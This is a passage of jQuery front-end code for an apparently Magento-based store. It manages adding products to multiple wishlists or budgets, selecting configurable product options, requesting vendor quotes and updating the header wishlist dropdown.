            productForm[3] = {'name' : 'type_product', 'value' : 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let urlvar = url;
            let priceProduct = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-price span.after_special').text().replace('$', '').replace('.', '').replace(',', '.');
            let productName = $(this).closest('.aa-Item').find('.product-description').text();
            let oldPriceTag = $(this).closest('.aa-Item').find('.before_special');
            if(oldPriceTag.length > 0){
                let oldPriceFormatted = oldPriceTag.text();
                if(oldPriceFormatted){
                    oldPrice = oldPriceFormatted.replace('$', '').replace('.', '').replace(',', '.');
                    discount = parseFloat(oldPrice) - parseFloat(priceProduct);
                }
            }

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productForm, wishlist: productForm},
                showLoader: false,
                success: function (data) {

                    let productId = data['product_id'];

                    if (data.hasOwnProperty('login')){
                        $('.trigger-auth-popup-permission').trigger('click');
                    } else {
                        jQuery('#save-to-wishlist').removeClass('addingwishlist');
                        jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                        $('.popup-minibudget-container').remove();
                        if(data['popup']){
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku',data['sku']);
                            popup.find('.product-name').attr('data-vendor',data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            popup.find('img.image-product').attr('src', data['img']);
                            popup.find('input').val(data['qty']);
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('.spin-add-budget').addClass('hidden');
                            button.parent().find('.adding').text($t('✔ ADDED'));
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('#open-addtowish_popup_modal').click();
                            jQuery('.productColumn1').css('z-index', '999 !important')

                        }else {
                            $(document).trigger('addToGa4', { product: productForm, price:priceProduct,discount:discount, name:productName, product_id: productId, item_list:'algolia_autocomplete' });
                            button.parent().find('.adding .sto-label').text($t('✔ ADDED'));
                            setTimeout(function () {
                                button.removeClass('hidden');
                                button.parent().find('.adding').addClass('hidden');
                                button.parent().find('.adding .sto-label').text($t('Adding...'));
                            },2000);
                            jQuery('#save-to-wishlist').removeClass('addingwishlist');
                            jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                            $('.popup-minibudget-container').remove();
                            updateWishlitsHeader(data.wishId, data.isnew);
                            jQuery('.addingwish').removeClass('addingwish');
                            // Show last product added
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            //jQuery(data['html']).insertAfter('header.page-header');
                            jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                        }
                    }
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });




            //$('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
        });
        jQuery(document).on("submit","[name='multiple_wishlist_product_form']", function(e){
            e.preventDefault();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }

            item = jQuery(e.target).parents('.product-item-info');
            let qtyproduct = $(this).find('.qty-input input.qty').val();

            // LISTADOS Y HOME
            productForm = jQuery(e.target).closest('.product-item-info').find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            var wishid = jQuery('#budget-active-header').data('th');
            let priceProduct = $(this).closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag = $(this).closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $(this).closest('.product-item-info').find('.product-name-list').text();
            let productId = $(this).closest('.product-item-info').find('.price-simple-product-ajax').attr('data-role');

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {
                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }
                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).data('option-selected');
                }
                swatches[i] =  {name: name, value: value};
            });

            var swatch = swatches;
            var productPost = form.concat(swatches);
            jQuery(this).find('.spin-add-budget').removeClass('hidden');
            jQuery(this).find('.add-product-btn').addClass('addingwish');
            jQuery(this).find('.add-product-btn span').text('Agregando...');
            jQuery('#budget-active-header').text('Agregando a #'+wishid);
            jQuery('.last-product-added').empty();
            let urlvar = url;
            jQuery('.default-wish').removeClass('new-product-added');

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productPost, wishlist: jQuery(this).serializeArray(), swatchs: swatch},
                showLoader: false,
                success: function (data) {
                    jQuery('#save-to-wishlist').removeClass('addingwishlist');
                    jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                    $('.popup-minibudget-container').remove();
                    if(data['popup']){
                        let popup = jQuery('#addtowish_popup_modal');
                        popup.find('.product-name').text(data['product_name']);
                        popup.find('.product-name').attr('data-sku',data['sku']);
                        popup.find('.product-name').attr('data-id', data['product_id']);
                        popup.find('.product-name').attr('data-vendor',data['vendor']);
                        popup.find('.attr-manufacturer').html(data['manufacturer']);
                        let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                        $('#addtowishlist_link_new').attr('href', urladdto);
                        popup.find('img.image-product').attr('src', data['img']);
                        popup.find('input').val(data['qty']);
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('#open-addtowish_popup_modal').click();
                    }else{

                        $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'product_list' });
                        updateWishlitsHeader(data.wishId, data.isnew);
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        // Show last product added
                        jQuery('#wishlists-dropdown').addClass('adding-product');
                        jQuery('.default-wish').addClass('new-product-added');
                        //jQuery(data['html']).insertAfter('header.page-header');
                        jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                    }
                    setTimeout(function(){
                        jQuery('.add-product-btn span').text($t('ADD'));
                    }, 1000);
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });

        });

        jQuery(document).on('click', '.accept-budget-button.structure', function(e){
            e.stopPropagation();
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            $(this).attr('disabled', true);
            $(this).find('span').text('CALCULANDO...')
            $('#product_addtocart_form1').attr('data-direct', wishid);
            $('#product_addtocart_form1').submit();
        });

        jQuery(document).on('click', 'body:not(.marketplace-optimizer-view) .accept-budget-button:not(.structure)', function(e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            $(this).attr('disabled', true);
            $(this).find('span').text('AGREGANDO...')
            let sku = $('#addtowish_popup_modal .product-container .product-name').data('sku');
            let qty = $('#addtowish_popup_modal .product-container-qty input').val();
            let vendor = $('#addtowish_popup_modal .product-container .product-name').data('vendor');
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            let productForm = [];
            productForm[0] = {'name': 'sku', 'value': sku};
            productForm[1] = {'name': 'qty', 'value': qty};
            productForm[2] = {'name': 'store_code', 'value': vendor};
            productForm[3] = {'name': 'type_product', 'value': 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let priceProduct = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let productId = $('#addtowish_popup_modal .product-container .product-name').data('id');
            let productName = $('#addtowish_popup_modal .product-name').text();
            let oldPriceTag = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }

            $(document).trigger('addToGa4', { product: productForm, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'wishlist_popup' });
            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product: productForm, direct:wishid},
                showLoader: false,
                success: function (data) {
                    window.location.replace(url.build('marketplace/quote/view/uid/' + data['hash']));
                }
            });
        });


        // view cart
        $(document).on('click', '.close-miniwish-popup', function(){
            $('.popup-minibudget-div').remove();
        });

        $('.page-product-structure #product_addtocart_form1 .add-product-btn').click(
            function () {
                var formValid = jQuery("#product_addtocart_form1");
                var swatches = jQuery('.swatch-attribute');
                var swatchesValid = true;
                if(swatches.length){
                    swatches.find('.error-swatch').addClass('hidden');
                    swatches.each(function () {
                        if(!jQuery(this).attr('option-selected')){
                            jQuery(this).find('.error-swatch').removeClass('hidden');
                            swatchesValid = false;
                        }
                    });
                }
                if(!formValid.validation('isValid') || !swatchesValid) {
                    return false;
                }
            }
        );

        jQuery(document).on('click', '.page-product-structure.catalog-product-view .swatch-option, .structure-widget .swatch-option', function(){
            var sku = jQuery(this).data('sku');

            jQuery('.option-'+sku).prop('disabled', false).removeClass('disable');
            if(jQuery(this).hasClass('selected')){
                jQuery(this).removeClass('selected');
                jQuery(this).closest('.swatch-attribute').removeAttr('option-selected');
                jQuery(this).parent().find('.swatch-option').removeClass('disabled').prop('disabled', false);
                jQuery('.select-'+sku).find('option:first').attr('selected', 'selected').trigger('change');
            }else{
                $(this).closest('.swatch-attribute').find('.swatch-option.selected').removeClass('selected');
                $(this).addClass('selected');
                var attrId = $(this).attr('option-id');
                $(this).parent().parent().attr('option-selected', attrId);
                $(this).closest('.swatch-attribute').attr('option-selected', attrId);
                var optionid = jQuery(this).attr('option-id');
                var attr = jQuery(this).closest('.swatch-attribute').attr('attribute-code');
            }
            var dependecy = [];
            let base_url = window.location.origin;


            jQuery('.attr-'+sku).each(function () {
                dependecy.push({attr:jQuery(this).attr('attribute-code'), value:jQuery(this).attr('option-selected')})
            });



            jQuery.ajax({
                url: base_url+"/structure/index/configurableoptions",
                type: "POST",
                data:{optionid : optionid, attr: attr, sku : sku, dependecy : dependecy},
                showLoader: true,
                success: function (data) {
                    jQuery('.attr-'+sku).each(function () {

                        jQuery(this).find('.swatch-option').each(function() {
                            if(jQuery.inArray(jQuery(this).attr('option-id'), data) === -1 && !jQuery(this).hasClass(attr)){
                                jQuery(this).addClass('disabled');
                                jQuery(this).attr('disabled', 'disabled');
                            }else{
                                if(!jQuery(this).hasClass(attr)){
                                    jQuery(this).removeClass('disabled');
                                    jQuery(this).removeAttr('disabled');
                                }
                            }
                        });

                    });
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });

        $(document).on('click', '.addto-another-quote-configurable', function () {
            localStorage.setItem('open_popup', true);
            $("#product_addtocart_form1").submit();
            $(".sto-button .spin-add-budget").addClass('hidden');
        });

        //FICHA PRODUCTO
        jQuery("#product_addtocart_form1").submit(function(e){
            e.preventDefault();
            jQuery("#product_addtocart_form1").addClass('active');
            jQuery('body').addClass('active');
            isConfigurable = jQuery('[name=is_configurable]').val();
            let qtyproduct = $(this).find('.qty-input .input-text.qty').val();
            let priceProduct = $(this).find('.price-wrapper').attr('data-price-amount');

            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag =  $(this).find('.old-price .price-wrapper');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $('.page-title span').text();

            if(isConfigurable == 1){
                var arrNumber = [];
                jQuery('.swatch-attribute').each(function () {
                    var valueattr = jQuery(this).attr('option-selected');
                    if (valueattr === undefined){
                        valueattr = jQuery(this).attr('data-option-selected');
                    }
                    if(jQuery('.swatch-attribute').data('sku')){
                        arrNumber[jQuery('.swatch-attribute').data('sku')]=[];
                        arrNumber[jQuery('.swatch-attribute').data('sku')].push(valueattr);
                    }else{
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')] =[];
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')].push(valueattr);
                    }
                });
                for (let i = 0; i < arrNumber.length; i++) {
                    for (let j = 0; i < arrNumber[i].length; j++) {
                        if (arrNumber[i][j] === undefined) {
                            jQuery('.actions-custom-product').addClass('complete-fields');
                            return false;
                        }
                    }
                }

            }


            item = jQuery(this).parents('.product-item-info');

            // Ficha de producto

            productForm = item.find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            let popup_configurable = localStorage.getItem('open_popup');
            localStorage.setItem('open_popup', false);

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }

                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).attr('data-option-selected');
                }
                swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
            });

            if(($('.shipping-address').hasClass('no-default-address')) && ($('.ship-to-fast-selector').hasClass('logged')) && jQuery('#calculatedprice').val() == "undefined") {
                $('#open-modal-create-address').trigger('click');
            } else {
                let permission =  jQuery(this).find('.add-product-btn').data('th');

                if (permission === 4){
                    return false;
                }

                var swatch = swatches;
                var productPost = form.concat(swatches);
                var wishid = jQuery('#budget-active-header').data('th');
                let $button = jQuery(this);
                $button.find('.spin-add-budget').removeClass('hidden');
                $button.find('.add-product-btn').addClass('addingwish');
                $button.find('.add-product-btn span').text($t('Adding...'));
                $button.find('.calculate-product-btn span').text($t('Calculating...'));
                jQuery('#budget-active-header').text('Agregando a #' + wishid);
                jQuery('.last-product-added').empty();
                jQuery('.default-wish').removeClass('new-product-added');
                let direct = $('#product_addtocart_form1').attr('data-direct');
                let urlvar = url;

                jQuery.ajax({
                    url: url.build('multiplewishlist/index/addtowishlist'),
                    type: "POST",
                    data: {
                        product: productPost,
                        wishlist: $button.serializeArray(),
                        swatchs: swatch,
                        direct: direct,
                        popup_configurable:popup_configurable
                    },
                    showLoader: false,
                    success: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        $button.find('.calculate-product-btn span').text($t('✔ CALCULATED'));
                        $button.find('.add-product-btn span').text($t('✔ ADDED'));
                        setTimeout(function () {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                            $button.find('.add-product-btn span').text($t('ADD'));
                        }, 2000);

                        var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();

                        if (data['popup']) {
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku', data['sku']);
                            popup.find('.product-name').attr('data-id', data['product_id']);
                            popup.find('.product-name').attr('data-vendor', data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = '';
                            popup.find('img.image-product').attr('src', data['img']);
                            if (typeProduct == 'structure') {
                                $('#product_addtocart_form1').attr('data-direct', '1');
                                popup.find('.qty-wrapper').addClass('hidden');
                                $('#addtowishlist_link_new').attr('href', '#');
                                $('#addtowishlist_link_new').addClass('new-budget-structure');
                                $('.accept-budget-button').addClass('structure');
                            } else {
                                urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                                popup.find('input').val(data['qty']);
                            }
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            jQuery('#open-addtowish_popup_modal').click();
                        } else {
                            $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName,item_list:'catalog_product_view' });
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            if (isConfigurable == 1) {
                                $('.swatch-option.selected').each(function () {
                                    let option = $(this);
                                    setTimeout(function () {
                                        option.trigger('click');
                                    }, 2000);
                                });
                                $('.swatch-select').each(function () {
                                    let selectOption = $(this);
                                    setTimeout(function () {
                                        selectOption.val("0").trigger('change');
                                    }, 2000);
                                });
                            }
                            if (typeProduct == 'structure') {
                                if (data['incomplete'] !== undefined) {
                                    $button.find('.spin-add-budget').addClass('hidden');
                                    $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                                    return false;
                                } else {
                                    updateWishlitsHeader(data.wishId, true);
                                    window.location.replace(url.build('marketplace/quote/view/id/' + data['wishId']));
                                }
                            } else {
                                updateWishlitsHeader(data.wishId, data.isnew);
                            }
                        }
                    },
                    error: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        if ($button.find('.calculate-product-btn').length > 0) {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                        } else {
                            $button.find('.add-product-btn span').text($t('ERROR'));
                        }

                    },
                });

                return false;

            }
        });

        $(document).on('click', '.new-budget-structure', function () {
           $('#product_addtocart_form1').submit();
        });

        jQuery('.dropdown-new-budget').on('click', function () {
            var name = $t('Unnamed budget');
            let newBudgetMsg = `
                <div class="new-budget-msg bg-light h5 m-0 p-2 font-weight-normal text-success-vv">
                    <i class="fa fa-check-circle mr-2" aria-hidden="true"></i>Creaste un nuevo presupuesto
                </div>
            `;
            if(name){
                jQuery.ajax({
                    url: url.build('multiplewishlist/index/create'),
                    type: "POST",
                    data: {name : name},
                    showLoader: true,
                    success: function (data) {
                        updateWishlitsHeader(data.id, true);
                        // Show new budget message on header
                        jQuery(newBudgetMsg).insertBefore('.search-wishlist-container');
                        jQuery('#wishlists-dropdown').addClass('open adding-budget');
                        setTimeout(() => {
                            jQuery('#wishlists-dropdown').removeClass('open');
                        }, 5000);
                    }
                });
            }
        });
        jQuery(document).on('focus', ".wishlist-popup #new_wishlist_name_id", function(e){
           jQuery(".wishlist-avaible").prop("checked", false);
           jQuery("#new_wishlist_name_id_checkbox").prop("checked", true);
        });

        jQuery(document).on('click', ".wishlist-popup .wishlist-avaible", function(e) {
            jQuery("#new_wishlist_name_id_checkbox").prop("checked", false);
        });
        jQuery(document).on('click', ".wishlist-popup #cancel-wishlist", function(e){
            jQuery(e.target).parents('.product-item').removeClass('budget-active');
            jQuery('.product-item').removeClass('active');
            jQuery('body').removeClass('active');
            jQuery('.wishlist-popup').empty();
        });
    });

    function WishlistSelectState(state) {
        if (state){
            jQuery('.wishlist-unavaible').css('display','none');
            jQuery('.wishlist-avaible').parent().parent().css('display','inline');
        }else{
            jQuery('.wishlist-unavaible').css('display','block');
            jQuery('.wishlist-avaible').parent().parent().css('display','none');
        }
    }

    jQuery('.search-wishlist-container').on('change', '.fancy-radio', function (e) {
        e.preventDefault();
        var value = jQuery(this).find('input.wishlist-avaible').val();
        if(!jQuery(this).hasClass('default-wish')){
            jQuery('.fancy-radio.default-wish input').attr('checked', false);
        }

        jQuery('.icon-budget-big').click();
        setTimeout(function(){
            jQuery('#wishlists-dropdown').removeClass('open');
        }, 500);

        updateWishlitsHeader(value);
    });



    function updateWishlitsHeader(wishlist, isnew = false) {
        if(window.dataLayer && isnew){
            window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":wishlist}});
        }
        jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
        jQuery('.no-wishlists-msg').remove();
        jQuery.ajax({
            url: url.build('multiplewishlist/index/wishlistsdropdown'),
            type: "POST",
            data: {wishlist : wishlist},
            showLoader: false,
            success: function (response) {
                var aprox = '';
                if(response.aproxprice && response.pricenum === 0 && response.qty > 0){
                    price = response.aproxpricehtml;
                    if(isnew){
                        aprox = 'APROX ';
                    }
                }else{
                    price = response.price;
                }

                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                let name = (response.name) ? response.name : '';
                var wish = '<b>#'+response.id+'</b> '+ name;
                var defaultwish = jQuery('.fancy-radio input:checked');
                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                jQuery('.link-to-wishlist-container').html(html);
                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                if(isnew == true){
                    jQuery('.search-wishlist-container .fancy-radio input').prop('checked',false);
                    jQuery('.fancy-radio.default-wish input').attr('checked', false);
                    jQuery('#wishlists-dropdown .fancy-radio').removeClass('radio-left-border');
                    if(jQuery('.dropdown-menu .fancy-radio').hasClass('default-wish')) {
                        jQuery('.dropdown-menu .fancy-radio').removeClass('default-wish');
                    }
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }

                    htmldropdown = `
                    <li class="fancy-radio radio-left-border default-wish d-flex p-3 flex-row">
                      <div class="radio-btn-vv-container">
                        <input type="radio" class="wishlist-avaible label-active" name="wishlist" dynamic="" value="${response.id}" data-th="${response.id}" id="" checked>
                        <span class="checkmark-radio-btn"></span>
                      </div>
                      <div class="dropdown-budget-info d-flex flex-column w-100">
                        <label class="mb-0">
                            <div class="wishlist-name wishlist-avaible text-left pl-3">
                                <div class="dropdown-wish-container">
                                    <a href="${response.link}"><b>#${response.id} </b>${name}</a>
                                </div>
                            </div>
                        </label>
                        <div class="d-flex pl-3">
                            <span class="item-qty">${qtyHtml}</span>
                            <div class="ml-auto">
                                ${aprox}<span class="price">${price}</span>
                            </div>
                        </div>
                      </div>
                    </li>
                    `;
                    if (jQuery('.search-wishlist-container .fancy-radio').length == 3) {
                        jQuery('.search-wishlist-container .fancy-radio:last').remove();
                    }

                    jQuery(htmldropdown).insertBefore('.search-wishlist-container .last-product-added');
                    $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
                }else{
                    defaultwish.find('.dropdown-wish-container').html(wish);
                    var qtyHtml = '';
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }
                    defaultwish = jQuery('.fancy-radio input:checked').parent().parent();
                    defaultwish.find('.item-qty').html(qtyHtml);
                    defaultwish.find('.price').html(price);
                    defaultwish.find('.wishlist-link a').attr('href', response.link);
                }
            }
        });
    }

    jQuery('.multiple_wishlist_table .label-active').on('click', function () {
        jQuery('.label-active').removeClass('active-wishlist');
        jQuery('.multiple_wishlist_table .fancy-radio').removeClass('radio-left-border');
        $wish = jQuery(this).data('th');
        updateWishlitsHeader($wish);
        jQuery(this).addClass('active-wishlist');
        if ($(this).is(":checked")) {
            jQuery(this).closest('.fancy-radio').addClass('radio-left-border');
        }
        $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
        $('.search-wishlist-container .fancy-radio.radio-left-border').prependTo('.search-wishlist-container');
    });

    $('#wishlists-dropdown').hover(null,
        function () {
            if($(this).hasClass('adding-product')) {
                $(this).removeClass('adding-product');
            }else if($(this).hasClass('adding-budget')) {
                $(this).removeClass('adding-budget');
                $('.new-budget-msg').remove();
            }
            jQuery('.last-product-added').empty();
            jQuery('.default-wish').removeClass('new-product-added');
        }
    );

    function noWishlistsMsg() {
        if($('.search-wishlist-container').children().length == 0) {
            let msg = `
                <div class="no-wishlists-msg">
                    <div class="row no-gutters p-3">
                        <div class="col-6 h5 m-0 font-weight-normal">
                            ${$t('No wishlists created')}
                        </div>
                        <div class="col-6 text-right">
                            <a class="dropdown-new-budget btn-link wo-budgets p-2" href="javascript:void(0)">${$t('Create new budget')}</a>
                        </div>
                    </div>
                </div>
            `;
            $('#wishlists-dropdown .search-wishlist-container').html(msg);
        }
    }





    $(document).on('click', '.btn-quate-corralones', function (){
        let wishId = $('#budget-active-header').data('th');
        let vendors = '';
        $("input[type='checkbox']:checked").each(function(){
            if(vendors === ''){
                vendors = $(this).val();
            }else{
                vendors += ','+$(this).val();
            }
        });
        jQuery.ajax({
            url: url.build('marketplace/quote/budgetquote'),
            type: "POST",
            data: {wishlist : wishId, vendors:vendors},
            showLoader: true,
            success: function (data) {
                location.reload();
            }
        });
    });



    $(document).on('click', '.brand-checket input', function () {
       let selectedQty = $('.brand-checket input:checked').length;
       $('.section-quote-container-vendors button.budget-action.trigger-auth-popup').text('COTIZAR EN '+ selectedQty +' CORRALONES');
    });


    $(document).on('click','.addtowish_popup_modal .qty-switcher-inc', function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((+input.val() + 1) || 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });
    $(document).on('click','.addtowish_popup_modal .qty-switcher-dec',function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });

    $(document).on('click', '.cancel-budget-button', function () {
      $('.action-close').trigger('click');
    });


    $(document).on('keyup','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')
        }
    });


    $(document).on('focus','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });

